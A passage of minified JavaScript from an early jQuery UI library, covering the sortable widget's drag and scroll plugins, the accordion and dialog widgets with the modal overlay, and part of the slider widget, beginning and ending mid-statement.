0!=a.cursorAt.bottom&&(this.offset.click.top=this.helperProportions.height-a.cursorAt.bottom));if(a.containment){"parent"==a.containment&&(a.containment=this.helper[0].parentNode);if("document"==a.containment||"window"==a.containment)this.containment=[0-this.offset.parent.left,0-this.offset.parent.top,b("document"==a.containment?document:window).width()-this.offset.parent.left-this.helperProportions.width-this.margins.left-(parseInt(this.element.css("marginRight"),10)||0),(b("document"==a.containment?document:window).height()||document.body.parentNode.scrollHeight)-this.offset.parent.top-this.helperProportions.height-this.margins.top-(parseInt(this.element.css("marginBottom"),10)||0)];if(!/^(document|window|parent)$/.test(a.containment)){var h=b(a.containment)[0],g=b(a.containment).offset();this.containment=[g.left+(parseInt(b(h).css("borderLeftWidth"),10)||0)-this.offset.parent.left,g.top+(parseInt(b(h).css("borderTopWidth"),10)||0)-this.offset.parent.top,g.left+Math.max(h.scrollWidth,h.offsetWidth)-(parseInt(b(h).css("borderLeftWidth"),10)||0)-this.offset.parent.left-this.helperProportions.width-this.margins.left-(parseInt(this.currentItem.css("marginRight"),10)||0),g.top+Math.max(h.scrollHeight,h.offsetHeight)-(parseInt(b(h).css("borderTopWidth"),10)||0)-this.offset.parent.top-this.helperProportions.height-this.margins.top-(parseInt(this.currentItem.css("marginBottom"),10)||0)]}}"clone"!=this.options.placeholder&&this.currentItem.css("visibility","hidden");if(!c)for(c=this.containers.length-1;0<=c;c--)this.containers[c].propagate("activate",d,this);b.ui.ddmanager&&(b.ui.ddmanager.current=this);b.ui.ddmanager&&!a.dropBehaviour&&b.ui.ddmanager.prepareOffsets(this,d);this.dragging=!0;this.mouseDrag(d);return!0},convertPositionTo:function(b,a){a||(a=this.position);var c="absolute"==b?1:-1;return{top:a.top+this.offset.parent.top*c-(this.offsetParent[0]==document.body?0:this.offsetParent[0].scrollTop)*c+this.margins.top*c,left:a.left+this.offset.parent.left*c-(this.offsetParent[0]==document.body?0:this.offsetParent[0].scrollLeft)*c+this.margins.left*c}},generatePosition:function(b){var a=this.options,b={top:b.pageY-this.offset.click.top-this.offset.parent.top+(this.offsetParent[0]==document.body?0:this.offsetParent[0].scrollTop),left:b.pageX-this.offset.click.left-this.offset.parent.left+(this.offsetParent[0]==document.body?0:this.offsetParent[0].scrollLeft)};if(!this.originalPosition)return b;this.containment&&(b.left<this.containment[0]&&(b.left=this.containment[0]),b.top<this.containment[1]&&(b.top=this.containment[1]),b.left>this.containment[2]&&(b.left=this.containment[2]),b.top>this.containment[3]&&(b.top=this.containment[3]));if(a.grid){var c=this.originalPosition.top+Math.round((b.top-this.originalPosition.top)/a.grid[1])*a.grid[1];b.top=this.containment?!(c<this.containment[1]||c>this.containment[3])?c:!(c<this.containment[1])?c-a.grid[1]:c+a.grid[1]:c;c=this.originalPosition.left+Math.round((b.left-this.originalPosition.left)/a.grid[0])*a.grid[0];b.left=this.containment?!(c<this.containment[0]||c>this.containment[2])?c:!(c<this.containment[0])?c-a.grid[0]:c+a.grid[0]:c}return b},mouseDrag:function(d){this.position=this.generatePosition(d);this.positionAbs=this.convertPositionTo("absolute");b.ui.plugin.call(this,"sort",[d,this.ui()]);this.positionAbs=this.convertPositionTo("absolute");this.helper[0].style.left=this.position.left+"px";this.helper[0].style.top=this.position.top+"px";for(var a=this.items.length-1;0<=a;a--){var c=this.intersectsWithEdge(this.items[a]);if(c&&this.items[a].item[0]!=this.currentItem[0]&&this.currentItem[1==c?"next":"prev"]()[0]!=this.items[a].item[0]&&!g(this.currentItem[0],this.items[a].item[0])&&("semi-dynamic"==this.options.type?!g(this.element[0],this.items[a].item[0]):1)){this.direction=1==c?"down":"up";this.rearrange(d,this.items[a]);this.propagate("change",d);break}}this.contactContainers(d);b.ui.ddmanager&&b.ui.ddmanager.drag(this,d);this.element.triggerHandler("sort",[d,this.ui()],this.options.sort);return!1},rearrange:function(b,a,c,h){c?c[0].appendChild(this.currentItem[0]):a.item[0].parentNode.insertBefore(this.currentItem[0],"down"==this.direction?a.item[0]:a.item[0].nextSibling);this.counter=this.counter?++this.counter:1;var g=this,l=this.counter;window.setTimeout(function(){l==g.counter&&g.refreshPositions(!h)},0);this.options.placeholder&&this.options.placeholder.update.call(this.element,this.currentItem,this.placeholder)},mouseStop:function(d,a){b.ui.ddmanager&&!this.options.dropBehaviour&&b.ui.ddmanager.drop(this,d);if(this.options.revert){var c=this,h=c.currentItem.offset();c.placeholder&&c.placeholder.animate({opacity:"hide"},(parseInt(this.options.revert,10)||500)-50);b(this.helper).animate({left:h.left-this.offset.parent.left-c.margins.left+(this.offsetParent[0]==document.body?0:this.offsetParent[0].scrollLeft),top:h.top-this.offset.parent.top-c.margins.top+(this.offsetParent[0]==document.body?0:this.offsetParent[0].scrollTop)},parseInt(this.options.revert,10)||500,function(){c.clear(d)})}else this.clear(d,a);return!1},clear:function(d,a){(this.domPosition.prev!=this.currentItem.prev().not(".ui-sortable-helper")[0]||this.domPosition.parent!=this.currentItem.parent()[0])&&this.propagate("update",d,null,a);if(!g(this.element[0],this.currentItem[0])){this.propagate("remove",d,null,a);for(var c=this.containers.length-1;0<=c;c--)g(this.containers[c].element[0],this.currentItem[0])&&(this.containers[c].propagate("update",d,this,a),this.containers[c].propagate("receive",d,this,a))}for(c=this.containers.length-1;0<=c;c--)this.containers[c].propagate("deactivate",d,this,a),this.containers[c].containerCache.over&&(this.containers[c].propagate("out",d,this),this.containers[c].containerCache.over=0);this.dragging=!1;if(this.cancelHelperRemoval)return this.propagate("stop",d,null,a),!1;b(this.currentItem).css("visibility","");this.placeholder&&this.placeholder.remove();this.helper.remove();this.helper=null;this.propagate("stop",d,null,a);return!0}}));b.extend(b.ui.sortable,{getter:"serialize toArray",defaults:{helper:"clone",tolerance:"guess",distance:1,delay:0,scroll:!0,scrollSensitivity:20,scrollSpeed:20,cancel:":input",items:"> *",zIndex:1E3,dropOnEmpty:!0,appendTo:"parent"}});b.ui.plugin.add("sortable","cursor",{start:function(d,a){var c=b("body");c.css("cursor")&&(a.options._cursor=c.css("cursor"));c.css("cursor",a.options.cursor)},stop:function(d,a){a.options._cursor&&b("body").css("cursor",a.options._cursor)}});b.ui.plugin.add("sortable","zIndex",{start:function(b,a){var c=a.helper;c.css("zIndex")&&(a.options._zIndex=c.css("zIndex"));c.css("zIndex",a.options.zIndex)},stop:function(d,a){a.options._zIndex&&b(a.helper).css("zIndex",a.options._zIndex)}});b.ui.plugin.add("sortable","opacity",{start:function(b,a){var c=a.helper;c.css("opacity")&&(a.options._opacity=c.css("opacity"));c.css("opacity",a.options.opacity)},stop:function(d,a){a.options._opacity&&b(a.helper).css("opacity",a.options._opacity)}});b.ui.plugin.add("sortable","scroll",{start:function(){var d=b(this).data("sortable"),a;a:{a=d.currentItem;do{if(/auto|scroll/.test(a.css("overflow"))||/auto|scroll/.test(a.css("overflow-y")))break a;a=a.parent()}while(a[0].parentNode);a=b(document)}d.overflowY=a;a:{a=d.currentItem;do{if(/auto|scroll/.test(a.css("overflow"))||/auto|scroll/.test(a.css("overflow-x")))break a;a=a.parent()}while(a[0].parentNode);a=b(document)}d.overflowX=a;d.overflowY[0]!=document&&"HTML"!=d.overflowY[0].tagName&&(d.overflowYOffset=d.overflowY.offset());d.overflowX[0]!=document&&"HTML"!=d.overflowX[0].tagName&&(d.overflowXOffset=d.overflowX.offset())},sort:function(d,a){var c=a.options,h=b(this).data("sortable");h.overflowY[0]!=document&&"HTML"!=h.overflowY[0].tagName?(h.overflowYOffset.top+h.overflowY[0].offsetHeight-d.pageY<c.scrollSensitivity&&(h.overflowY[0].scrollTop+=c.scrollSpeed),d.pageY-h.overflowYOffset.top<c.scrollSensitivity&&(h.overflowY[0].scrollTop-=c.scrollSpeed)):(d.pageY-b(document).scrollTop()<c.scrollSensitivity&&b(document).scrollTop(b(document).scrollTop()-c.scrollSpeed),b(window).height()-(d.pageY-b(document).scrollTop())<c.scrollSensitivity&&b(document).scrollTop(b(document).scrollTop()+c.scrollSpeed));h.overflowX[0]!=document&&"HTML"!=h.overflowX[0].tagName?(h.overflowXOffset.left+h.overflowX[0].offsetWidth-d.pageX<c.scrollSensitivity&&(h.overflowX[0].scrollLeft+=c.scrollSpeed),d.pageX-h.overflowXOffset.left<c.scrollSensitivity&&(h.overflowX[0].scrollLeft-=c.scrollSpeed)):(d.pageX-b(document).scrollLeft()<c.scrollSensitivity&&b(document).scrollLeft(b(document).scrollLeft()-c.scrollSpeed),b(window).width()-(d.pageX-b(document).scrollLeft())<c.scrollSensitivity&&b(document).scrollLeft(b(document).scrollLeft()+c.scrollSpeed))}});b.ui.plugin.add("sortable","axis",{sort:function(d,a){var c=b(this).data("sortable");"y"==a.options.axis&&(c.position.left=c.originalPosition.left);"x"==a.options.axis&&(c.position.top=c.originalPosition.top)}})})(jQuery);(function(b){function g(a){if(b.data(this,"accordion")){var c=b.data(this,"accordion"),d=c.options;d.running=a?0:--d.running;d.running||(d.clearStyle&&d.toShow.add(d.toHide).css({height:"",overflow:""}),b(this).triggerHandler("accordionchange",[b.event.fix({type:"accordionchange",target:c.element[0]}),d.data],d.change))}}function d(a,c,d,n,m){var q=b.data(this,"accordion").options;q.toShow=a;q.toHide=c;q.data=d;var r=g,t=this,d=function(){return r.apply(t,arguments)};q.running=0===c.size()?a.size():c.size();if(q.animated)if(!q.alwaysOpen&&n)b.ui.accordion.animations[q.animated]({toShow:jQuery([]),toHide:c,complete:d,down:m,autoHeight:q.autoHeight});else b.ui.accordion.animations[q.animated]({toShow:a,toHide:c,complete:d,down:m,autoHeight:q.autoHeight});else!q.alwaysOpen&&n?a.toggle():(c.hide(),a.show()),d(!0)}function a(a){var c=b.data(this,"accordion").options;if(c.disabled)return!1;if(!a.target&&!c.alwaysOpen){c.active.parent().andSelf().toggleClass(c.selectedClass);var a=c.active.next(),g={options:c,newHeader:jQuery([]),oldHeader:c.active,newContent:jQuery([]),oldContent:a},n=c.active=b([]);d.call(this,n,a,g);return!1}var m=b(a.target),m=b(m.parents(c.header)[0]||m),q=m[0]==c.active[0];if(c.running||c.alwaysOpen&&q)return!1;if(m.is(c.header)){c.active.parent().andSelf().toggleClass(c.selectedClass);q||m.parent().andSelf().addClass(c.selectedClass);var n=m.next(),a=c.active.next(),g={options:c,newHeader:m,oldHeader:c.active,newContent:n,oldContent:a},r=c.headers.index(c.active[0])>c.headers.index(m[0]);c.active=q?b([]):m;d.call(this,n,a,g,q,r);return!1}}function c(a,c){return void 0!=c?"number"==typeof c?a.filter(":eq("+c+")"):a.not(a.not(c)):!1===c?b([]):a.filter(":eq(0)")}b.widget("ui.accordion",{init:function(){var d=this.options;if(d.navigation){var g=this.element.find("a").filter(d.navigationFilter);g.length&&(g.filter(d.header).length?d.active=g:(d.active=g.parent().parent().prev(),g.addClass("current")))}d.headers=this.element.find(d.header);d.active=c(d.headers,d.active);b.browser.msie&&this.element.find("a").css("zoom","1");this.element.hasClass("ui-accordion")||(this.element.addClass("ui-accordion"),b("<span class='ui-accordion-left'/>").insertBefore(d.headers),b("<span class='ui-accordion-right'/>").appendTo(d.headers),d.headers.addClass("ui-accordion-header").attr("tabindex","0"));var l;if(d.fillSpace){l=this.element.parent().height();d.headers.each(function(){l-=b(this).outerHeight()});var n=0;d.headers.next().each(function(){n=Math.max(n,b(this).innerHeight()-b(this).height())}).height(l-n)}else d.autoHeight&&(l=0,d.headers.next().each(function(){l=Math.max(l,b(this).outerHeight())}).height(l));d.headers.not(d.active||"").next().hide();d.active.parent().andSelf().addClass(d.selectedClass);d.event&&this.element.bind(d.event+".accordion",a)},activate:function(b){a.call(this.element[0],{target:c(this.options.headers,b)[0]})},destroy:function(){this.options.headers.next().css("display","");(this.options.fillSpace||this.options.autoHeight)&&this.options.headers.next().css("height","");b.removeData(this.element[0],"accordion");this.element.removeClass("ui-accordion").unbind(".accordion")}});b.extend(b.ui.accordion,{defaults:{selectedClass:"selected",alwaysOpen:!0,animated:"slide",event:"click",header:"a",autoHeight:!0,running:0,navigationFilter:function(){return this.href.toLowerCase()==location.href.toLowerCase()}},animations:{slide:function(a,c){a=b.extend({easing:"swing",duration:300},a,c);if(a.toHide.size()){var d=a.toHide.height(),g=a.toShow.height()/d;a.toShow.css({height:0,overflow:"hidden"}).show();a.toHide.filter(":hidden").each(a.complete).end().filter(":visible").animate({height:"hide"},{step:function(c){c=(d-c)*g;if(b.browser.msie||b.browser.opera)c=Math.ceil(c);a.toShow.height(c)},duration:a.duration,easing:a.easing,complete:function(){a.autoHeight||a.toShow.css("height","auto");a.complete()}})}else a.toShow.animate({height:"show"},a)},bounceslide:function(a){this.slide(a,{easing:a.down?"bounceout":"swing",duration:a.down?1E3:200})},easeslide:function(a){this.slide(a,{easing:"easeinout",duration:700})}}});b.fn.activate=function(a){return this.accordion("activate",a)}})(jQuery);(function(b){var g={dragStart:"start.draggable",drag:"drag.draggable",dragStop:"stop.draggable",maxHeight:"maxHeight.resizable",minHeight:"minHeight.resizable",maxWidth:"maxWidth.resizable",minWidth:"minWidth.resizable",resizeStart:"start.resizable",resize:"drag.resizable",resizeStop:"stop.resizable"};b.widget("ui.dialog",{init:function(){var d=this,a=this.options,c="string"==typeof a.resizable?a.resizable:"n,e,s,w,se,sw,ne,nw",h=this.element.addClass("ui-dialog-content").wrap("<div/>").wrap("<div/>"),g=this.uiDialogContainer=h.parent().addClass("ui-dialog-container").css({position:"relative",width:"100%",height:"100%"}),l=a.title||h.attr("title")||"",l=(this.uiDialogTitlebar=b('<div class="ui-dialog-titlebar"/>')).append('<span class="ui-dialog-title">'+l+"</span>").append('<a href="#" class="ui-dialog-titlebar-close"><span>X</span></a>').prependTo(g),h=(this.uiDialog=g.parent()).appendTo(document.body).hide().addClass("ui-dialog").addClass(a.dialogClass).addClass(h.attr("className")).removeClass("ui-dialog-content").css({position:"absolute",width:a.width,height:a.height,overflow:"hidden",zIndex:a.zIndex}).attr("tabIndex",-1).css("outline",0).keydown(function(c){a.closeOnEscape&&c.keyCode&&27==c.keyCode&&d.close()}).mousedown(function(){d.moveToTop()});(this.uiDialogButtonPane=b("<div/>")).addClass("ui-dialog-buttonpane").css({position:"absolute",bottom:0}).appendTo(h);this.uiDialogTitlebarClose=b(".ui-dialog-titlebar-close",l).hover(function(){b(this).addClass("ui-dialog-titlebar-close-hover")},function(){b(this).removeClass("ui-dialog-titlebar-close-hover")}).mousedown(function(a){a.stopPropagation()}).click(function(){d.close();return!1});this.uiDialogTitlebar.find("*").add(this.uiDialogTitlebar).each(function(){b.ui.disableSelection(this)});b.fn.draggable&&(h.draggable({cancel:".ui-dialog-content",helper:a.dragHelper,handle:".ui-dialog-titlebar",start:function(c,b){d.moveToTop();a.dragStart&&a.dragStart.apply(d.element[0],arguments)},drag:function(c,b){a.drag&&a.drag.apply(d.element[0],arguments)},stop:function(c,h){a.dragStop&&a.dragStop.apply(d.element[0],arguments);b.ui.dialog.overlay.resize()}}),a.draggable||h.draggable("disable"));b.fn.resizable&&(h.resizable({cancel:".ui-dialog-content",helper:a.resizeHelper,maxWidth:a.maxWidth,maxHeight:a.maxHeight,minWidth:a.minWidth,minHeight:a.minHeight,start:function(){a.resizeStart&&a.resizeStart.apply(d.element[0],arguments)},resize:function(c,b){a.autoResize&&d.size.apply(d);a.resize&&a.resize.apply(d.element[0],arguments)},handles:c,stop:function(c,h){a.autoResize&&d.size.apply(d);a.resizeStop&&a.resizeStop.apply(d.element[0],arguments);b.ui.dialog.overlay.resize()}}),a.resizable||h.resizable("disable"));this.createButtons(a.buttons);this.isOpen=!1;a.bgiframe&&b.fn.bgiframe&&h.bgiframe();a.autoOpen&&this.open()},setData:function(d,a){g[d]&&this.uiDialog.data(g[d],a);switch(d){case"buttons":this.createButtons(a);break;case"draggable":this.uiDialog.draggable(a?"enable":"disable");break;case"height":this.uiDialog.height(a);break;case"position":this.position(a);break;case"resizable":"string"==typeof a&&this.uiDialog.data("handles.resizable",a);this.uiDialog.resizable(a?"enable":"disable");break;case"title":b(".ui-dialog-title",this.uiDialogTitlebar).text(a);break;case"width":this.uiDialog.width(a)}b.widget.prototype.setData.apply(this,arguments)},position:function(d){var a=b(window),c=b(document),h=c.scrollTop(),c=c.scrollLeft(),g=h;0<=b.inArray(d,["center","top","right","bottom","left"])&&(d=["right"==d||"left"==d?d:"center","top"==d||"bottom"==d?d:"middle"]);d.constructor!=Array&&(d=["center","middle"]);if(d[0].constructor==Number)c+=d[0];else switch(d[0]){case"left":c+=0;break;case"right":c+=a.width()-this.uiDialog.width();break;default:case"center":c+=(a.width()-this.uiDialog.width())/2}if(d[1].constructor==Number)h+=d[1];else switch(d[1]){case"top":h+=0;break;case"bottom":h+=a.height()-this.uiDialog.height();break;default:case"middle":h+=(a.height()-this.uiDialog.height())/2}h=Math.max(h,g);this.uiDialog.css({top:h,left:c})},size:function(){var b=this.uiDialogContainer,a=this.uiDialogTitlebar,c=this.element,h=parseInt(c.css("margin-top"),10)+parseInt(c.css("margin-bottom"),10),g=parseInt(c.css("margin-left"),10)+parseInt(c.css("margin-right"),10);c.height(b.height()-a.outerHeight()-h);c.width(b.width()-g)},open:function(){if(!this.isOpen){this.overlay=this.options.modal?new b.ui.dialog.overlay(this):null;0<this.uiDialog.next().length&&this.uiDialog.appendTo("body");this.position(this.options.position);this.uiDialog.show(this.options.show);this.options.autoResize&&this.size();this.moveToTop(!0);var d={options:this.options};this.uiDialogTitlebarClose.focus();this.element.triggerHandler("dialogopen",[null,d],this.options.open);this.isOpen=!0}},moveToTop:function(d){if(this.options.modal&&!d||!this.options.stack&&!this.options.modal)return this.element.triggerHandler("dialogfocus",[null,{options:this.options}],this.options.focus);var a=this.options.zIndex,c=this.options;b(".ui-dialog:visible").each(function(){a=Math.max(a,parseInt(b(this).css("z-index"),10)||c.zIndex)});this.overlay&&this.overlay.$el.css("z-index",++a);this.uiDialog.css("z-index",++a);this.element.triggerHandler("dialogfocus",[null,{options:this.options}],this.options.focus)},close:function(){this.overlay&&this.overlay.destroy();this.uiDialog.hide(this.options.hide);this.element.triggerHandler("dialogclose",[null,{options:this.options}],this.options.close);b.ui.dialog.overlay.resize();this.isOpen=!1},destroy:function(){this.overlay&&this.overlay.destroy();this.uiDialog.hide();this.element.unbind(".dialog").removeData("dialog").removeClass("ui-dialog-content").hide().appendTo("body");this.uiDialog.remove()},createButtons:function(d){var a=this,c=!1,h=this.uiDialogButtonPane;h.empty().hide();b.each(d,function(){return!(c=!0)});c&&(h.show(),b.each(d,function(c,d){b("<button/>").text(c).click(function(){d.apply(a.element[0],arguments)}).appendTo(h)}))}});b.extend(b.ui.dialog,{defaults:{autoOpen:!0,autoResize:!0,bgiframe:!1,buttons:{},closeOnEscape:!0,draggable:!0,height:200,minHeight:100,minWidth:150,modal:!1,overlay:{},position:"center",resizable:!0,stack:!0,width:300,zIndex:1E3},overlay:function(d){this.$el=b.ui.dialog.overlay.create(d)}});b.extend(b.ui.dialog.overlay,{instances:[],events:b.map("focus mousedown mouseup keydown keypress click".split(" "),function(b){return b+".dialog-overlay"}).join(" "),create:function(d){0===this.instances.length&&(setTimeout(function(){b("a, :input").bind(b.ui.dialog.overlay.events,function(){var a=!1,d=b(this).parents(".ui-dialog");if(d.length)if(a=b(".ui-dialog-overlay"),a.length){var g=parseInt(a.css("z-index"),10);a.each(function(){g=Math.max(g,parseInt(b(this).css("z-index"),10))});a=parseInt(d.css("z-index"),10)>g}else a=!0;return a})},1),b(document).bind("keydown.dialog-overlay",function(a){a.keyCode&&27==a.keyCode&&d.close()}),b(window).bind("resize.dialog-overlay",b.ui.dialog.overlay.resize));var a=b("<div/>").appendTo(document.body).addClass("ui-dialog-overlay").css(b.extend({borderWidth:0,margin:0,padding:0,position:"absolute",top:0,left:0,width:this.width(),height:this.height()},d.options.overlay));d.options.bgiframe&&b.fn.bgiframe&&a.bgiframe();this.instances.push(a);return a},destroy:function(d){this.instances.splice(b.inArray(this.instances,d),1);0===this.instances.length&&b("a, :input").add([document,window]).unbind(".dialog-overlay");d.remove()},height:function(){if(b.browser.msie&&7>b.browser.version){var d=Math.max(document.documentElement.scrollHeight,document.body.scrollHeight),a=Math.max(document.documentElement.offsetHeight,document.body.offsetHeight);return d<a?b(window).height()+"px":d+"px"}return b(document).height()+"px"},width:function(){if(b.browser.msie&&7>b.browser.version){var d=Math.max(document.documentElement.scrollWidth,document.body.scrollWidth),a=Math.max(document.documentElement.offsetWidth,document.body.offsetWidth);return d<a?b(window).width()+"px":d+"px"}return b(document).width()+"px"},resize:function(){var d=b([]);b.each(b.ui.dialog.overlay.instances,function(){d=d.add(this)});d.css({width:0,height:0}).css({width:b.ui.dialog.overlay.width(),height:b.ui.dialog.overlay.height()})}});b.extend(b.ui.dialog.overlay.prototype,{destroy:function(){b.ui.dialog.overlay.destroy(this.$el)}})})(jQuery);(function(b){b.fn.unwrap=b.fn.unwrap||function(g){return this.each(function(){b(this).parents(g).eq(0).after(this).remove()})};b.widget("ui.slider",{plugins:{},ui:function(){return{options:this.options,handle:this.currentHandle,value:"both"!=this.options.axis||!this.options.axis?Math.round(this.value(null,"vertical"==this.options.axis?"y":"x")):{x:Math.round(this.value(null,"x")),y:Math.round(this.value(null,"y"))},range:this.getRange()}},propagate:function(g,d){b.ui.plugin.call(this,g,[d,this.ui()]);this.element.triggerHandler("slide"==g?g:"slide"+g,[d,this.ui()],this.options[g])},destroy:function(){this.element.removeClass("ui-slider ui-slider-disabled").removeData("slider").unbind(".slider");this.handle&&this.handle.length&&(this.handle.unwrap("a"),this.handle.each(function(){b(this).data("mouse").mouseDestroy()}));this.generated&&this.generated.remove()},setData:function(g,d){b.widget.prototype.setData.apply(this,arguments);/min|max|steps/.test(g)&&this.initBoundaries();"range"==g&&(d?2==this.handle.length&&this.createRange():this.removeRange())},init:function(){var g=this;this.element.addClass("ui-slider");this.initBoundaries();this.handle=b(this.options.handle,this.element);this.handle.length||(g.handle=g.generated=b(g.options.handles||[0]).map(function(){var a=b("<div/>").addClass("ui-slider-handle").appendTo(g.element);this.id&&a.attr("id",this.id);return a[0]}));var d=function(a){this.element=b(a);this.element.data("mouse",this);this.options=g.options;this.element.bind("mousedown",function(){g.currentHandle&&this.blur(g.currentHandle);g.focus(this,1)});this.mouseInit()};b.extend(d.prototype,b.ui.mouse,{mouseStart:function(a){return g.start.call(g,a,this.element[0])},mouseStop:function(a){return g.stop.call(g,a,this.element[0])},mouseDrag:function(a){return g.drag.call(g,a,this.element[0])},mouseCapture:function(){return!0},trigger:function(a){this.mouseDown(a)}});b(this.handle).each(function(){new d(this)}).wrap('<a href="javascript:void(0)" style="outline:none;border:none;"></a>').parent().bind("focus",function(){g.focus(this.firstChild)}).bind("blur",function(){g.blur(this.firstChild)}).bind("keydown",function(a){g.options.noKeyboard||g.keydown(a.keyCode,this.firstChild)});this.element.bind("mousedown.slider",function(a){g.click.apply(g,[a]);g.currentHandle.data("mouse").trigger(a);g.firstValue+=1});b.each(this.options.handles||[],function(a,c){g.moveTo(c.start,a,!0)});isNaN(this.options.startValue)||this.moveTo(this.options.startValue,0,!0);this.previousHandle=b(this.handle[0]);2==this.handle.length&&this.options.range&&this.createRange()},initBoundaries:function(){var g=this.element[0],d=this.options;this.actualSize={width:this.element.outerWidth(),height:this.element.outerHeight()};b.extend(d,{axis:d.axis||(g.offsetWidth<g.offsetHeight?"vertical":"horizontal"),max:!isNaN(parseInt(d.max,10))?{x:parseInt(d.max,10),y:parseInt(d.max,10)}:{x:d.max&&d.max.x||100,y:d.max&&d.max.y||100},min:!isNaN(parseInt(d.min,10))?{x:parseInt(d.min,10),y:parseInt(d.min,10)}:{x:d.min&&d.min.x||0,y:d.min&&d.min.y||0}});d.realMax={x:d.max.x-d.min.x,y:d.max.y-d.min.y};d.stepping={x:d.stepping&&d.stepping.x||parseInt(d.stepping,10)||(d.steps?d.realMax.x/(d.steps.x||parseInt(d.steps,10)||d.realMax.x):0),y:d.stepping&&d.stepping.y||parseInt(d.stepping,10)||(d.steps?d.realMax.y/(d.steps.y||parseInt(d.steps,10)||d.realMax.y):0)}},keydown:function(b,d){/(37|38|39|40)/.test(b)&&this.moveTo({x:/(37|39)/.test(b)?(37==b?"-":"+")+"="+this.oneStep("x"):0,y:/(38|40)/.test(b)?(38==b?"-":"+")+"="+this.oneStep("y"):0},d)},focus:function(g,d){this.currentHandle=b(g).addClass("ui-slider-handle-active");d&&this.currentHandle.parent()[0].focus()},blur:function(g){b(g).removeClass("ui-slider-handle-active");this.currentHandle&&this.currentHandle[0]==g&&(this.previousHandle=this.currentHandle,this.currentHandle=null)},click:function(b){var d=!1;this.handle.each(function(){this==b.target&&(d=!0)});if(!d&&!(this.options.disabled||!this.currentHandle&&!this.previousHandle))!this.currentHandle&&this.previousHandle&&this.focus(this.previousHandle,!0),this.offset=this.element.offset(),this.moveTo({y:this.convertValue(b.pageY-this.offset.top-this.currentHandle[0].offsetHeight/2,"y"),x:this.convertValue(b.pageX-this.offset.left-this.currentHandle[0].offsetWidth/2,"x")},null,!this.options.distance)},createRange:function(){this.rangeElement||(this.rangeElement=b("<div></div>").addClass("ui-slider-range").css({position:"absolute"}).appendTo(this.element),this.updateRange())},removeRange:function(){this.rangeElement.remove();this.rangeElement=null},updateRange:function(){var g="vertical"==this.options.axis?"top":"left",d="vertical"==this.options.axis?"height":"width";this.rangeElement.css(g,(parseInt(b(this.handle[0]).css(g),10)||0)+this.handleSize(0,"vertical"==this.options.axis?"y":"x")/2);this.rangeElement.css(d,(parseInt(b(this.handle[1]).css(g),10)||0)-(parseInt(b(this.handle[0]).css(g),10)||0))},getRange:function(){return this.rangeElement?this.convertValue(parseInt(this.rangeElement.css("vertical"==this.options.axis?"height":"width"),10),"vertical"==this.options.axis?"y":"x"):null},handleIndex:function(){return this.handle.index(this.currentHandle[0])},value:function(g,d){1==this.handle.length&&(this.currentHandle=this.handle);d||(d="vertical"==this.options.axis?"y":"x");var a=b(void 0!=g&&null!==g?this.handle[g]||g:this.currentHandle);return a.data("mouse").sliderValue?parseInt(a.data("mouse").sliderValue[d],10):parseInt(parseInt(a.css("x"==d?"left":"top"),10)/(this.actualSize["x"==d?"width":"height"]-this.handleSize(g,d))*this.options.realMax[d]+this.options.min[d],10)},convertValue:function(b,d){return this.options.min[d]+b/(this.actualSize["x"==d?"width":"height"]-this.handleSize(null,d))*this.options.realMax[d]},translateValue:function(b,d){return(b-this.options.min[d])/this.options.realMax[d]*(this.actualSize["x"==d?"width":"height"]-this.handleSize(null,d))},translateRange:function(b,d){this.rangeElement&&(this.currentHandle[0]==this.handle[0]&&b>=this.translateValue(this.value(1),d)&&(b=this.translateValue(this.value(1,d)-this.oneStep(d),d)),this.currentHandle[0]==this.handle[1]&&b<=this.translateValue(this.value(0),d)&&(b=this.translateValue(this.value(0,d)+this.oneStep(d),d)));if(this.options.handles){var a=this.options.handles[this.handleIndex()];b<this.translateValue(a.min,d)?b=this.translateValue(a.min,d):b>this.translateValue(a.max,d)&&(b=this.translateValue(a.max,d))}return b},translateLimits:function(b,d){if(b>=this.actualSize["x"==d?"width":"height"]-this.handleSize(null,d))b=this.actualSize["x"==d?"width":"height"]-this.handleSize(null,d);0>=b&&(b=0);return b},handleSize:function(g,d){return b(void 0!=g&&null!==g?this.handle[g]:this.currentHandle)[0]["offset"+("x"==d?"Width":"Height")]},oneStep:function(b){return this.options.stepping[b]||1},start:function(b,d){if(this.options.disabled)return!1;this.actualSize={width:this.element.outerWidth(),height:this.element.outerHeight()};this.currentHandle||this.focus(this.previousHandle,!0);this.offset=this.element.offset();this.handleOffset=this.currentHandle.offset();this.clickOffset={top:b.pageY-this.handleOffset.top,left:b.pageX-this.handleOffset.left};this.firstValue=this.value();this.propagate("start",b);this.drag(b,d);return!0},stop:function(b){this.propagate("stop",b);this.firstValue!=this.value()&&this.propagate("change",b);this.focus(this.currentHandle,!0);return!1},drag:function(b){var d=this.options,a=b.pageY-this.offset.top-this.clickOffset.top,c=b.pageX-this.offset.left-this.clickOffset.left;this.currentHandle||this.focus(this.previousHandle,!0);c=this.translateLimits(c,"x");a=this.translateLimits(a,"y");if(d.stepping.x)var h=this.convertValue(c,"x"),h=Math.round(h/d.stepping.x)*d.stepping.x,c=this.translateValue(h,"x");d.stepping.y&&(h=this.convertValue(a,"y"),h=Math.round(h/d.stepping.y)*d.stepping.y,a=this.translateValue(h,"y"));c=this.translateRange(c,"x");a=this.translateRange(a,"y");"vertical"!=d.axis&&this.currentHandle.css({left:c});"horizontal"!=d.axis&&this.currentHandle.css({top:a});this.currentHandle.data("mouse").sliderValue={x:Math.round(this.convertValue(c,"x"))||0,y:Math.round(this.convertValue(a,"y"))||0};this.rangeElement&&this.updateRange();this.propagate("slide",b);return!1},moveTo:function(g,d,a){var c=this.options;this.actualSize={width:this.element.outerWidth(),height:this.element.outerHeight()};if(void 0==d&&!this.currentHandle&&1!=this.handle.length)return!1;void 0==d&&!this.currentHandle&&(d=0);void 0!=d&&(this.currentHandle=this.previousHandle=b(this.handle[d]||d));void 0!==g.x&&void 0!==g.y?(d=g.x,g=g.y):d=g;if(void 0!==d&&d.constructor!=Number)var h=/^\-\=/.test(d),k=/^\+\=/.test(d),d=h||k?this.value(null,"x")+parseInt(d.replace(h?"=":"+=",""),10):isNaN(parseInt(d,10))?void 0:parseInt(d,10);void 0!==g&&g.constructor!=Number&&(h=/^\-\=/.test(g),k=/^\+\=/.test(g),g=h||k?this.value(null,"y")+parseInt(g.replace(h?"=":"+=",""),10):isNaN(parseInt(g,10))?void 0:parseInt(g,10));"vertical"!=c.axis&&void 